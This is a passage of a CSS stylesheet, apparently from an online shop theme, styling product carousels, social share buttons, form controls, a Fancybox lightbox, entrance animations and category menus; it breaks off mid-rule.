    #crossselling_list .bx-wrapper .bx-controls-auto, #product_comparison #social-share-compare .socialsharing_product button, #productscategory_list .bx-wrapper .bx-controls-auto, .accessories-block .block_content .bx-wrapper .bx-controls-auto {
        text-align: center
    }

    .ie8 #cmsinfo_block, .ie8 #facebook_block {
        height: 344px
    }

    #product.content_only div.pb-left-column p.resetimg {
        margin-bottom: 0;
        padding-top: 0
    }

    #product.content_only div.pb-left-column #thumbs_list_frame {
        margin-bottom: 0
    }

    #product_comparison td.compare_extra_information {
        padding: 10px
    }

    #product_comparison #social-share-compare {
        margin-bottom: 50px
    }

    .btn-facebook:hover, .btn-google-plus:hover, .btn-pinterest:hover, .btn-twitter:hover {
        border-color: #fff
    }

    .btn-facebook i {
        color: #435f9f
    }

    .btn-facebook:hover {
        color: #fff;
        background-color: #435f9f
    }

        .btn-facebook:hover i {
            color: #fff
        }

    .btn-twitter i {
        color: #00aaf0
    }

    .btn-twitter:hover {
        color: #fff;
        background-color: #00aaf0
    }

        .btn-twitter:hover i {
            color: #fff
        }

    .btn-google-plus i {
        color: #e04b34
    }

    .btn-google-plus:hover {
        color: #fff;
        background-color: #e04b34
    }

        .btn-google-plus:hover i {
            color: #fff
        }

    .btn-pinterest i {
        color: #ce1f21
    }

    .btn-pinterest:hover {
        color: #fff;
        background-color: #ce1f21
    }

        .btn-pinterest:hover i {
            color: #fff
        }

    #crossselling_list .bx-wrapper, #productscategory_list .bx-wrapper, .accessories-block .block_content .bx-wrapper {
        position: relative;
        padding: 0;
        margin: 0 auto !important
    }

    @media only screen and (min-width:991px) {
        #crossselling_list .bx-wrapper, #productscategory_list .bx-wrapper, .accessories-block .block_content .bx-wrapper {
            margin: 0 !important
        }
    }

    #crossselling_list .bx-wrapper img, #productscategory_list .bx-wrapper img, .accessories-block .block_content .bx-wrapper img {
        max-width: 100%;
        display: block
    }

    #crossselling_list .bx-wrapper .bx-controls-auto, #crossselling_list .bx-wrapper .bx-pager, #productscategory_list .bx-wrapper .bx-controls-auto, #productscategory_list .bx-wrapper .bx-pager, .accessories-block .block_content .bx-wrapper .bx-controls-auto, .accessories-block .block_content .bx-wrapper .bx-pager {
        position: absolute;
        bottom: -30px;
        width: 100%
    }

    #crossselling_list .bx-wrapper .bx-loading, #productscategory_list .bx-wrapper .bx-loading, .accessories-block .block_content .bx-wrapper .bx-loading {
        min-height: 50px;
        background: url(images/bx_loader.gif) center center no-repeat;
        height: 100%;
        width: 100%;
        position: absolute;
        top: 0;
        left: 0;
        z-index: 2000;
        display: none
    }

    #crossselling_list .bx-wrapper .bx-pager, #productscategory_list .bx-wrapper .bx-pager, .accessories-block .block_content .bx-wrapper .bx-pager {
        text-align: center;
        font-size: .85em;
        font-family: Arial,Helvetica,sans-serif;
        font-weight: 700;
        color: #666;
        padding-top: 20px
    }

        #crossselling_list .bx-wrapper .bx-controls-auto .bx-controls-auto-item, #crossselling_list .bx-wrapper .bx-pager .bx-pager-item, #productscategory_list .bx-wrapper .bx-controls-auto .bx-controls-auto-item, #productscategory_list .bx-wrapper .bx-pager .bx-pager-item, .accessories-block .block_content .bx-wrapper .bx-controls-auto .bx-controls-auto-item, .accessories-block .block_content .bx-wrapper .bx-pager .bx-pager-item {
            display: inline-block
        }

        #crossselling_list .bx-wrapper .bx-pager.bx-default-pager a, #productscategory_list .bx-wrapper .bx-pager.bx-default-pager a, .accessories-block .block_content .bx-wrapper .bx-pager.bx-default-pager a {
            text-indent: -9999px;
            display: block;
            width: 10px;
            height: 10px;
            margin: 0 5px;
            background: #000;
            outline: 0;
            -moz-border-radius: 5px;
            -webkit-border-radius: 5px;
            border-radius: 5px
        }

            #crossselling_list .bx-wrapper .bx-pager.bx-default-pager a.active, #crossselling_list .bx-wrapper .bx-pager.bx-default-pager a:hover, #productscategory_list .bx-wrapper .bx-pager.bx-default-pager a.active, #productscategory_list .bx-wrapper .bx-pager.bx-default-pager a:hover, .accessories-block .block_content .bx-wrapper .bx-pager.bx-default-pager a.active, .accessories-block .block_content .bx-wrapper .bx-pager.bx-default-pager a:hover {
                background: #000
            }

    #crossselling_list .bx-wrapper .bx-controls-direction a, #productscategory_list .bx-wrapper .bx-controls-direction a, .accessories-block .block_content .bx-wrapper .bx-controls-direction a {
        height: 20px;
        width: 20px;
        line-height: 0;
        position: absolute;
        top: 40%;
        margin-top: -10px;
        font-size: 0;
        overflow: hidden
    }

        #crossselling_list .bx-wrapper .bx-controls-direction a:before, #productscategory_list .bx-wrapper .bx-controls-direction a:before, .accessories-block .block_content .bx-wrapper .bx-controls-direction a:before {
            padding-left: 2px;
            color: silver;
            font-family: FontAwesome;
            font-size: 20px;
            line-height: 22px
        }

        #crossselling_list .bx-wrapper .bx-controls-direction a:hover:before, #productscategory_list .bx-wrapper .bx-controls-direction a:hover:before, .accessories-block .block_content .bx-wrapper .bx-controls-direction a:hover:before {
            color: #333
        }

    #crossselling_list .bx-next, #productscategory_list .bx-next, .accessories-block .block_content .bx-next {
        right: 10px
    }

        #crossselling_list .bx-next:before, #productscategory_list .bx-next:before, .accessories-block .block_content .bx-next:before {
            content: "\f138"
        }

    #crossselling_list .bx-prev, #productscategory_list .bx-prev, .accessories-block .block_content .bx-prev {
        left: 10px
    }

        #crossselling_list .bx-prev:before, #productscategory_list .bx-prev:before, .accessories-block .block_content .bx-prev:before {
            content: "\f137"
        }

    #crossselling_list .bx-wrapper .bx-controls-direction a.disabled, #productscategory_list .bx-wrapper .bx-controls-direction a.disabled, .accessories-block .block_content .bx-wrapper .bx-controls-direction a.disabled {
        display: none
    }

    #crossselling_list .bx-wrapper .bx-controls-auto .bx-start, #productscategory_list .bx-wrapper .bx-controls-auto .bx-start, .accessories-block .block_content .bx-wrapper .bx-controls-auto .bx-start {
        display: block;
        text-indent: -9999px;
        width: 10px;
        height: 11px;
        outline: 0;
        background: url(images/controls.png) -86px -11px no-repeat;
        margin: 0 3px
    }

        #crossselling_list .bx-wrapper .bx-controls-auto .bx-start.active, #crossselling_list .bx-wrapper .bx-controls-auto .bx-start:hover, #productscategory_list .bx-wrapper .bx-controls-auto .bx-start.active, #productscategory_list .bx-wrapper .bx-controls-auto .bx-start:hover, .accessories-block .block_content .bx-wrapper .bx-controls-auto .bx-start.active, .accessories-block .block_content .bx-wrapper .bx-controls-auto .bx-start:hover {
            background-position: -86px 0
        }

    #crossselling_list .bx-wrapper .bx-controls-auto .bx-stop, #productscategory_list .bx-wrapper .bx-controls-auto .bx-stop, .accessories-block .block_content .bx-wrapper .bx-controls-auto .bx-stop {
        display: block;
        text-indent: -9999px;
        width: 9px;
        height: 11px;
        outline: 0;
        background: url(images/controls.png) -86px -44px no-repeat;
        margin: 0 3px
    }

        #crossselling_list .bx-wrapper .bx-controls-auto .bx-stop.active, #crossselling_list .bx-wrapper .bx-controls-auto .bx-stop:hover, #productscategory_list .bx-wrapper .bx-controls-auto .bx-stop.active, #productscategory_list .bx-wrapper .bx-controls-auto .bx-stop:hover, .accessories-block .block_content .bx-wrapper .bx-controls-auto .bx-stop.active, .accessories-block .block_content .bx-wrapper .bx-controls-auto .bx-stop:hover {
            background-position: -86px -33px
        }

    #crossselling_list .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager, #productscategory_list .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager, .accessories-block .block_content .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
        text-align: left;
        width: 80%
    }

    #crossselling_list .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto, #productscategory_list .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto, .accessories-block .block_content .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
        right: 0;
        width: 35px
    }

    #crossselling_list .bx-wrapper .bx-caption, #productscategory_list .bx-wrapper .bx-caption, .accessories-block .block_content .bx-wrapper .bx-caption {
        position: absolute;
        bottom: 0;
        left: 0;
        background: #666\9;
        background: rgba(80,80,80,.75);
        width: 100%
    }

        #crossselling_list .bx-wrapper .bx-caption span, #productscategory_list .bx-wrapper .bx-caption span, .accessories-block .block_content .bx-wrapper .bx-caption span {
            color: #fff;
            font-family: Arial,Helvetica,sans-serif;
            display: block;
            font-size: .85em;
            padding: 10px
        }

    ul.step li.step_current, ul.step li.step_current span:after {
        background: #ed425a
    }

    #habla_window_div, .fancybox-overlay-fixed {
        -webkit-transform: translateZ(0)
    }

    .fancybox-inner .fancybox-error {
        white-space: normal
    }

    .sortPagiBar.instant_search {
        display: none
    }

    #product_payment_logos img {
        width: auto
    }

    #habla_window_div #habla_topbar_div {
        background: #3a80e9 !important
    }

    .revealOnScroll {
        opacity: 0
    }

        .revealOnScroll.animated, .zoomIn {
            opacity: 1
        }

    .animated {
        -webkit-animation-duration: 1s;
        animation-duration: 1s;
        -webkit-animation-fill-mode: both;
        animation-fill-mode: both
    }

    .zoomIn {
        -webkit-animation-name: zoomIn;
        animation-name: zoomIn
    }

    @keyframes zoomIn {
        0% {
            opacity: 0;
            -webkit-transform: scale(0);
            -ms-transform: scale(0);
            -o-transform: scale(0);
            transform: scale(0)
        }

        100% {
            opacity: 1;
            -webkit-transform: scale(1);
            -ms-transform: scale(1);
            -o-transform: scale(1);
            transform: scale(1)
        }
    }

    @-webkit-keyframes zoomIn {
        0% {
            -webkit-transform: scale(0);
            -ms-transform: scale(0);
            -o-transform: scale(0);
            transform: scale(0)
        }

        100% {
            -webkit-transform: scale(1);
            -ms-transform: scale(1);
            -o-transform: scale(1);
            transform: scale(1)
        }
    }

    .slideLeft {
        -webkit-animation-name: slideLeft;
        opacity: 1;
        animation-name: slideLeft
    }

    @keyframes slideLeft {
        0% {
            opacity: 0;
            -moz-transform: translateX(-200%);
            -ms-transform: translateX(-200%);
            -webkit-transform: translateX(-200%);
            transform: translateX(-200%)
        }

        100% {
            opacity: 1;
            -moz-transform: translateX(0);
            -ms-transform: translateX(0);
            -webkit-transform: translateX(0);
            transform: translateX(0)
        }
    }

    @-webkit-keyframes slideLeft {
        0% {
            opacity: 0;
            -moz-transform: translateX(-200%);
            -ms-transform: translateX(-200%);
            -webkit-transform: translateX(-200%);
            transform: translateX(-200%)
        }

        100% {
            opacity: 1;
            -moz-transform: translateX(0);
            -ms-transform: translateX(0);
            -webkit-transform: translateX(0);
            transform: translateX(0)
        }
    }

    .slideRight {
        -webkit-animation-name: slideRight;
        opacity: 1;
        animation-name: slideRight
    }

    @keyframes slideRight {
        0% {
            opacity: 0;
            -moz-transform: translateX(200%);
            -ms-transform: translateX(200%);
            -webkit-transform: translateX(200%);
            transform: translateX(200%)
        }

        100% {
            opacity: 1;
            -moz-transform: translateX(0);
            -ms-transform: translateX(0);
            -webkit-transform: translateX(0);
            transform: translateX(0)
        }
    }

    @-webkit-keyframes slideRight {
        0% {
            opacity: 0;
            -moz-transform: translateX(200%);
            -ms-transform: translateX(200%);
            -webkit-transform: translateX(200%);
            transform: translateX(200%)
        }

        100% {
            opacity: 1;
            -moz-transform: translateX(0);
            -ms-transform: translateX(0);
            -webkit-transform: translateX(0);
            transform: translateX(0)
        }
    }

    @keyframes slideTop {
        0% {
            opacity: 0;
            -moz-transform: translateY(-200%);
            -ms-transform: translateY(-200%);
            -webkit-transform: translateY(-200%);
            transform: translateY(-200%)
        }

        100% {
            opacity: 1;
            -moz-transform: translateY(0);
            -ms-transform: translateY(0);
            -webkit-transform: translateY(0);
            transform: translateY(0)
        }
    }

    @-webkit-keyframes slideTop {
        0% {
            opacity: 0;
            -moz-transform: translateY(-200%);
            -ms-transform: translateY(-200%);
            -webkit-transform: translateY(-200%);
            transform: translateY(-200%)
        }

        100% {
            opacity: 1;
            -moz-transform: translateY(0);
            -ms-transform: translateY(0);
            -webkit-transform: translateY(0);
            transform: translateY(0)
        }
    }

    @keyframes bounceIn {
        0% {
            opacity: 0;
            -webkit-transform: scale(.3);
            -ms-transform: scale(.3);
            -o-transform: scale(.3);
            transform: scale(.3)
        }

        50% {
            opacity: 1;
            -webkit-transform: scale(1.05);
            -ms-transform: scale(1.05);
            -o-transform: scale(1.05);
            transform: scale(1.05)
        }

        70% {
            -webkit-transform: scale(.9);
            -ms-transform: scale(.9);
            -o-transform: scale(.9);
            transform: scale(.9)
        }

        100% {
            -webkit-transform: scale(1);
            -ms-transform: scale(1);
            -o-transform: scale(1);
            transform: scale(1)
        }
    }

    @-webkit-keyframes bounceIn {
        0% {
            opacity: 0;
            -webkit-transform: scale(.3);
            -ms-transform: scale(.3);
            -o-transform: scale(.3);
            transform: scale(.3)
        }

        50% {
            opacity: 1;
            -webkit-transform: scale(1.05);
            -ms-transform: scale(1.05);
            -o-transform: scale(1.05);
            transform: scale(1.05)
        }

        70% {
            -webkit-transform: scale(.9);
            -ms-transform: scale(.9);
            -o-transform: scale(.9);
            transform: scale(.9)
        }

        100% {
            -webkit-transform: scale(1);
            -ms-transform: scale(1);
            -o-transform: scale(1);
            transform: scale(1)
        }
    }

    @media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2) {
        .replace-2x {
            font-size: 1px
        }

        .example {
            background-image: url(../images/example2x.png);
            -webkit-background-size: 13px 13px;
            -moz-background-size: 13px 13px;
            -o-background-size: 13px 13px;
            background-size: 13px 13px
        }
    }

    div.selector span, div.uploader span.filename {
        text-overflow: ellipsis;
        overflow: hidden;
        white-space: nowrap
    }

    div.uploader span.action, div.uploader span.filename {
        float: left;
        line-height: 27px;
        height: 27px;
        font-size: 13px
    }

    div.button span, div.radio input, div.radio span {
        zoom: 1;
        text-align: center
    }

    div.button, div.button span, div.selector, div.selector span, div.uploader, div.uploader span.action {
        background-image: url(../../img/jquery/uniform/sprite.png);
        background-repeat: no-repeat;
        -webkit-font-smoothing: antialiased
    }

    div.button, div.checker, div.radio, div.selector, div.uploader {
        vertical-align: middle
    }

        div.button:focus, div.checker:focus, div.radio:focus, div.selector:focus, div.uploader:focus {
            outline: 0
        }

        div.button, div.button *, div.checker, div.checker *, div.radio, div.radio *, div.selector, div.selector *, div.uploader, div.uploader * {
            margin: 0;
            padding: 0
        }

    .highContrastDetect {
        background: url(../../../img/jquery/uniform/bg-input.png) repeat-x;
        width: 0;
        height: 0
    }

    input.uniform-input, select.uniform-multiselect, textarea.uniform {
        padding: 3px;
        background: #fff;
        outline: 0
    }

    div.checker input, input[type=search], input[type=search]:active {
        -moz-appearance: none;
        -webkit-appearance: none
    }

    div.selector {
        line-height: 27px;
        height: 27px;
        padding: 0 0 0 10px;
        position: relative;
        overflow: hidden;
        border: 1px solid #d6d4d4;
        background: #fff
    }

        div.selector span {
            background: 0 0;
            height: 25px;
            line-height: 25px;
            padding-right: 30px;
            cursor: pointer;
            width: 100%;
            display: block
        }

            div.selector span:after {
                content: '\f0d7';
                font-family: FontAwesome;
                position: absolute;
                right: 1px;
                top: 1px;
                border: 1px solid #d6d4d4;
                text-align: center;
                height: 23px;
                width: 23px;
                font-size: 19px;
                line-height: 21px;
                color: #AFAEAE;
                background: #fafafa
            }

        div.button span, div.selector select, input.uniform-input, select.uniform-multiselect, textarea.uniform {
            font-family: "Helvetica Neue",Arial,Helvetica,sans-serif
        }

        div.selector.fixedWidth {
            width: 190px
        }

            div.selector.fixedWidth span {
                width: 150px
            }

        div.selector select {
            opacity: 0;
            filter: alpha(opacity=0);
            -moz-opacity: 0;
            border: none;
            background: 0 0;
            position: absolute;
            height: 27px;
            top: 0;
            left: 0;
            width: 100%
        }

        div.selector.active span:after, div.selector.disabled span:after, div.selector.disabled.active span:after, div.selector.focus span:after, div.selector.focus.active span:after, div.selector.hover span:after, div.selector.hover.active span:after {
            color: #6f6e6e;
            top: 1px
        }

    div.radio {
        position: relative;
        display: inline
    }

        div.radio, div.radio input, div.radio span {
            width: 13px;
            height: 13px
        }

            div.radio span {
                width: 14px;
                height: 14px;
                display: -moz-inline-box;
                display: inline-block;
                -webkit-border-radius: 100%;
                -moz-border-radius: 100%;
                border-radius: 100%;
                border: 1px solid #d6d4d4
            }

                div.radio span.checked:before {
                    width: 8px;
                    height: 8px;
                    -webkit-border-radius: 100%;
                    -moz-border-radius: 100%;
                    border-radius: 100%;
                    background: #727272;
                    position: absolute;
                    z-index: 1;
                    left: 2px;
                    top: 2px;
                    display: block;
                    text-indent: -5000px;
                    content: '*'
                }

            div.radio input, div.uploader input {
                filter: alpha(opacity=0);
                border: none
            }

            div.radio input {
                opacity: 0;
                -moz-opacity: 0;
                background: 0 0;
                display: -moz-inline-box;
                display: inline-block
            }

            div.radio.focus span, div.radio.hover span {
                background-color: #f7f7f7
            }

    div.uploader {
        background: 0 0;
        height: 27px;
        width: 100%;
        cursor: pointer;
        position: relative;
        overflow: hidden
    }

        div.uploader span.action {
            background-position: 0 -378px;
            height: 27px;
            line-height: 27px;
            width: 94px;
            text-align: center;
            float: left;
            display: inline;
            overflow: hidden;
            cursor: pointer
        }

        div.uploader span.filename {
            display: block;
            float: left;
            cursor: default;
            height: 27px;
            margin: 0;
            line-height: 27px;
            width: 172px;
            padding: 0 10px
        }

        div.uploader input {
            opacity: 0;
            -moz-opacity: 0;
            background: 0 0;
            position: absolute;
            top: 0;
            right: 0;
            float: right;
            cursor: default;
            width: 100%;
            height: 100%
        }

    div.button {
        background-position: 0 -634px;
        height: 30px;
        cursor: pointer;
        position: relative
    }

        div.button a, div.button button, div.button input {
            opacity: .01;
            filter: alpha(opacity=1);
            -moz-opacity: .01;
            display: block;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            position: absolute
        }

        div.button span {
            display: -moz-inline-box;
            display: inline-block;
            line-height: 30px;
            background-position: right -514px;
            height: 30px;
            margin-left: 13px;
            padding: 0
        }

        div.button.active {
            background-position: 0 -664px
        }

            div.button.active span {
                background-position: right -544px;
                cursor: default
            }

        div.button.focus, div.button.hover {
            background-position: 0 -694px
        }

            div.button.focus span, div.button.hover span {
                background-position: right -574px
            }

        div.button.disabled, div.button.disabled.active {
            background-position: 0 -724px
        }

    input.uniform-input, select.uniform-multiselect, textarea.uniform {
        font-size: 13px;
        font-weight: 400;
        line-height: 18px;
        color: #777;
        border: 1px solid #d6d4d4
    }

        input.uniform-input.focus, input.uniform-input.hover, select.uniform-multiselect.focus, select.uniform-multiselect.hover, textarea.uniform.focus, textarea.uniform.hover {
            border-color: #cbcaca
        }

    div.button span {
        font-weight: 700;
        font-size: 12px;
        letter-spacing: 1px;
        text-transform: uppercase
    }

    div.button.focus span, div.button.hover span {
        color: #555
    }

    div.button.disabled span, div.button.disabled.active span {
        background-position: right -604px;
        cursor: default;
        color: #bbb
    }

    #compare_shipping .form-group label {
        display: block
    }

    div.selector {
        font-size: 12px
    }

        div.selector span {
            color: #666;
            text-shadow: 0 1px 0 #fff
        }

        div.selector select {
            font-size: 12px
        }

        div.selector.disabled span, div.selector.disabled.active span {
            color: #bbb
        }

    .checkbox input[type=checkbox], .checkbox-inline input[type=checkbox], .radio input[type=radio], .radio-inline input[type=radio] {
        margin: 0 !important
    }

    .checkbox-inline, .radio-inline {
        cursor: default
    }

    div.radio {
        margin-right: 3px
    }

        div.radio span {
            position: relative
        }

    div.uploader span.action {
        text-shadow: rgba(0,0,0,.1) 0 1px 0;
        font-weight: 700;
        color: #fff
    }

    div.uploader span.filename {
        color: #777;
        border: 1px solid #d6d4d4;
        background: #fbfbfb;
        margin-right: 2px
    }

    div.uploader.disabled span.action, div.uploader.disabled.active span.action {
        color: #aaa
    }

    div.uploader.disabled span.filename, div.uploader.disabled.active span.filename {
        border-color: #ddd;
        color: #aaa
    }

    input.uniform-input, input.uniform-input:focus {
        background-color: #fff
    }

    .fancybox-image, .fancybox-inner, .fancybox-nav, .fancybox-nav span, .fancybox-outer, .fancybox-skin, .fancybox-tmp, .fancybox-wrap, .fancybox-wrap iframe, .fancybox-wrap object {
        padding: 0;
        margin: 0;
        border: 0;
        outline: 0;
        vertical-align: top
    }

    .fancybox-wrap {
        position: absolute;
        top: 0;
        left: 0;
        z-index: 8020
    }

    .fancybox-inner, .fancybox-outer, .fancybox-skin {
        position: relative
    }

    .fancybox-skin {
        background: #f9f9f9;
        color: #444;
        text-shadow: none;
        -webkit-border-radius: 4px;
        -moz-border-radius: 4px;
        border-radius: 4px
    }

    .fancybox-opened {
        z-index: 8030
    }

        .fancybox-opened .fancybox-skin {
            -webkit-box-shadow: 0 10px 25px rgba(0,0,0,.5);
            -moz-box-shadow: 0 10px 25px rgba(0,0,0,.5);
            box-shadow: 0 10px 25px rgba(0,0,0,.5)
        }

    .fancybox-inner {
        overflow: hidden
    }

    .fancybox-type-iframe .fancybox-inner {
        -webkit-overflow-scrolling: touch
    }

    .fancybox-error {
        color: #444;
        font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
        margin: 0;
        padding: 15px;
        white-space: nowrap
    }

    .fancybox-iframe, .fancybox-image {
        display: block;
        width: 100%;
        height: 100%
    }

    .fancybox-image {
        max-width: 100%;
        max-height: 100%
    }

    #fancybox-loading, .fancybox-close, .fancybox-next span, .fancybox-prev span {
        background-image: url(fancybox_sprite.png)
    }

    #fancybox-loading {
        position: fixed;
        top: 50%;
        left: 50%;
        margin-top: -22px;
        margin-left: -22px;
        background-position: 0 -108px;
        opacity: .8;
        cursor: pointer;
        z-index: 8060
    }

    .fancybox-close, .fancybox-nav, .fancybox-nav span {
        cursor: pointer;
        z-index: 8040;
        position: absolute
    }

    #fancybox-loading div {
        width: 44px;
        height: 44px;
        background: url(fancybox_loading.gif) center center no-repeat
    }

    .fancybox-close {
        top: -18px;
        right: -18px;
        width: 36px;
        height: 36px
    }

    .fancybox-nav {
        top: 0;
        width: 40%;
        height: 100%;
        text-decoration: none;
        background: url(blank.gif);
        -webkit-tap-highlight-color: transparent
    }

    .fancybox-prev {
        left: 0
    }

    .fancybox-next {
        right: 0
    }

    .fancybox-nav span {
        top: 50%;
        width: 36px;
        height: 34px;
        margin-top: -18px;
        visibility: hidden
    }

    .fancybox-prev span {
        left: 10px;
        background-position: 0 -36px
    }

    .fancybox-next span {
        right: 10px;
        background-position: 0 -72px
    }

    .fancybox-nav:hover span {
        visibility: visible
    }

    .fancybox-tmp {
        position: absolute;
        top: -99999px;
        left: -99999px;
        visibility: hidden;
        max-width: 99999px;
        max-height: 99999px;
        overflow: visible !important
    }

    .fancybox-lock, .fancybox-lock body {
        overflow: hidden !important
    }

    .fancybox-lock {
        width: auto
    }

    .fancybox-lock-test {
        overflow-y: hidden !important
    }

    .fancybox-overlay {
        position: absolute;
        top: 0;
        left: 0;
        overflow: hidden;
        display: none;
        z-index: 8010;
        background: url(fancybox_overlay.png)
    }

    .fancybox-overlay-fixed {
        position: fixed;
        bottom: 0;
        right: 0
    }

    .fancybox-lock .fancybox-overlay {
        overflow: auto;
        overflow-y: scroll
    }

    .fancybox-title {
        visibility: hidden;
        font: 400 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
        position: relative;
        text-shadow: none;
        z-index: 8050
    }

    .fancybox-opened .fancybox-title {
        visibility: visible
    }

    .fancybox-title-float-wrap {
        position: absolute;
        bottom: 0;
        right: 50%;
        margin-bottom: -35px;
        z-index: 8050;
        text-align: center
    }

        .fancybox-title-float-wrap .child {
            display: inline-block;
            margin-right: -100%;
            padding: 2px 20px;
            background: 0 0;
            background: rgba(0,0,0,.8);
            -webkit-border-radius: 15px;
            -moz-border-radius: 15px;
            border-radius: 15px;
            text-shadow: 0 1px 2px #222;
            color: #FFF;
            font-weight: 700;
            line-height: 24px;
            white-space: nowrap
        }

    .fancybox-title-outside-wrap {
        position: relative;
        margin-top: 10px;
        color: #fff
    }

    .fancybox-title-inside-wrap {
        padding-top: 10px
    }

    .fancybox-title-over-wrap {
        position: absolute;
        bottom: 0;
        left: 0;
        color: #fff;
        padding: 10px;
        background: #000;
        background: rgba(0,0,0,.8)
    }

    @media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5) {
        #fancybox-loading, .fancybox-close, .fancybox-next span, .fancybox-prev span {
            background-image: url(fancybox_sprite@2x.png);
            background-size: 44px 152px
        }

            #fancybox-loading div {
                background-image: url(fancybox_loading@2x.gif);
                background-size: 24px 24px
            }
    }

    .bx-wrapper {
        position: relative;
        padding: 0;
        zoom: 1;
        margin: 0 !important
    }

        .bx-wrapper img {
            max-width: 100%;
            display: block
        }

    .bx-viewport {
        direction: ltr !important
    }

    .bx-wrapper .bx-controls-auto, .bx-wrapper .bx-pager {
        position: absolute;
        bottom: -30px;
        width: 100%
    }

    .bx-wrapper .bx-loading {
        min-height: 50px;
        background: url(/images/bx_loader.gif) center center no-repeat;
        height: 100%;
        width: 100%;
        position: absolute;
        top: 0;
        left: 0;
        z-index: 2000;
        display: none
    }

    .bx-wrapper .bx-pager {
        text-align: center;
        font-size: .85em;
        font-family: Arial,Helvetica,sans-serif;
        font-weight: 700;
        color: #666;
        padding-top: 20px
    }

        .bx-wrapper .bx-controls-auto .bx-controls-auto-item, .bx-wrapper .bx-pager .bx-pager-item {
            display: inline-block;
            zoom: 1
        }

        .bx-wrapper .bx-pager.bx-default-pager a {
            text-indent: -9999px;
            display: block;
            width: 10px;
            height: 10px;
            margin: 0 5px;
            background: #000;
            outline: 0;
            -moz-border-radius: 5px;
            -webkit-border-radius: 5px;
            border-radius: 5px
        }

            .bx-wrapper .bx-pager.bx-default-pager a.active, .bx-wrapper .bx-pager.bx-default-pager a:hover {
                background: #000
            }

    .bx-wrapper .bx-controls-direction a {
        height: 20px;
        width: 20px;
        line-height: 0;
        position: absolute;
        top: 40%;
        margin-top: -10px;
        font-size: 0;
        overflow: hidden;
        outline: 0;
        text-decoration: none
    }

        .bx-wrapper .bx-controls-direction a:before {
            padding-left: 2px;
            color: silver;
            font-family: FontAwesome;
            font-size: 20px;
            line-height: 22px
        }

        .bx-wrapper .bx-controls-direction a:hover:before {
            color: #333
        }

    .bx-next {
        right: 10px
    }

        .bx-next:before {
            content: "\f138"
        }

    .bx-prev {
        left: 10px
    }

        .bx-prev:before {
            content: "\f137"
        }

    .bx-wrapper .bx-controls-direction a.disabled {
        display: none
    }

    .bx-wrapper .bx-controls-auto {
        text-align: center
    }

        .bx-wrapper .bx-controls-auto .bx-start {
            display: block;
            text-indent: -9999px;
            width: 10px;
            height: 11px;
            outline: 0;
            background: url(images/controls.png) -86px -11px no-repeat;
            margin: 0 3px
        }

            .bx-wrapper .bx-controls-auto .bx-start.active, .bx-wrapper .bx-controls-auto .bx-start:hover {
                background-position: -86px 0
            }

        .bx-wrapper .bx-controls-auto .bx-stop {
            display: block;
            text-indent: -9999px;
            width: 9px;
            height: 11px;
            outline: 0;
            background: url(images/controls.png) -86px -44px no-repeat;
            margin: 0 3px
        }

            .bx-wrapper .bx-controls-auto .bx-stop.active, .bx-wrapper .bx-controls-auto .bx-stop:hover {
                background-position: -86px -33px
            }

    .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
        text-align: left;
        width: 80%
    }

    .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
        right: 0;
        width: 35px
    }

    .bx-wrapper .bx-caption {
        position: absolute;
        bottom: 0;
        left: 0;
        background: #666;
        background: rgba(80,80,80,.75);
        width: 100%
    }

        .bx-wrapper .bx-caption span {
            color: #fff;
            font-family: Arial,Helvetica,sans-serif;
            display: block;
            font-size: .85em;
            padding: 10px
        }

    #categories_block_top {
        clear: both;
        position: relative;
        top: 30px
    }

        #categories_block_top .sf-menu {
            position: relative
        }

            #categories_block_top .sf-menu > li {
                position: static
            }

                #categories_block_top .sf-menu > li > ul {
                    width: 100%;
                    top: 60px;
                    margin: 0 20px
                }

                    #categories_block_top .sf-menu > li > ul > li {
                        display: block;
                        float: left;
                        width: 20%;
                        -webkit-box-sizing: border-box;
                        -moz-box-sizing: border-box;
                        box-sizing: border-box;
                        padding: 0 10px
                    }

                    #categories_block_top .sf-menu > li > ul > .category_thumb {
                        display: block;
                        clear: both;
                        overflow: hidden;
                        width: 100%
                    }

                        #categories_block_top .sf-menu > li > ul > .category_thumb img {
                            display: inline-block;
                            width: 33%
                        }

                #categories_block_top .sf-menu > li h4 a {
                    font-size: 1.1em
                }

                    #categories_block_top .sf-menu > li h4 a:before {
                        display: none
                    }

                #categories_block_top .sf-menu > li .main-level-submenus {
                    position: relative;
                    display: block !important;
                    visibility: visible !important;
                    top: 0;
                    background: 0 0;
                    box-shadow: none;
                    padding: 0;
                    left: 0
                }

            #categories_block_top .sf-menu .category_thumb {
                display: none
            }

    #categories_block_left .block_content > ul {
        border-top: 1px solid #d6d4d4
    }

    #categories_block_left li {
        position: relative
    }

        #categories_block_left li a {
            font-weight: 700;
            color: #31ACD6;
            display: block;
            font-size: 13px;
            line-height: 20px;
            padding: 5px 30px 5px 19px;
            border-bottom: 1px solid #d6d4d4
        }

            #categories_block_left li a:hover {
                color: #c00
            }

        #categories_block_left li span.grower {
            display: block;
            background: #f6f6f6;
            position: absolute;
            right: 0;
            top: 0;
            cursor: pointer;
            font-family: FontAwesome;
            font-size: 14px
        }

            #categories_block_left li span.grower.CLOSE:before, #categories_block_left li span.grower.OPEN:before {
                content: "\f068";
                display: block;
                vertical-align: middle;
                width: 30px;
                height: 30px;
                color: #333;
                line-height: 30px;
                text-align: center
            }

            #categories_block_left li span.grower.CLOSE:before {
                content: "\f067";
                color: silver
            }

            #categories_block_left li a.selected, #categories_block_left li a:hover, #categories_block_left li span.grower:hover + a {
                background: #f6f6f6
            }

        #categories_block_left li li a {
            font-weight: 400;
            color: #777
        }

            #categories_block_left li li a:before {
                content: "\f105";
                font-family: FontAwesome;
